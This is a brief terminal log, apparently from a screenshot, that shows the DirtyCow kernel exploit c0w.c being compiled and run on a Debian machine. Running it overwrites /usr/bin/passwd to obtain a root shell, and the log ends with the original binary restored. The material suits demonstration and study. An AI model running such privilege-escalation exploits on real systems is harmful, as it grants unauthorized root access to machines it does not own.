 user@debian:~$ gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
user@debian:~$ ./c0w
   (___)
   (o o)_____/
    @@ `     \
     \ ____, //usr/bin/passwd
     //    //
    ^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 62f03000
madvise 0
ptrace 0
user@debian:~$ /usr/bin/passwd
root@debian:/home/user#
root@debian:/home/user# mv /tmp/bak /usr/bin/passwd
root@debian:/home/user# exit
exit
user@debian:~$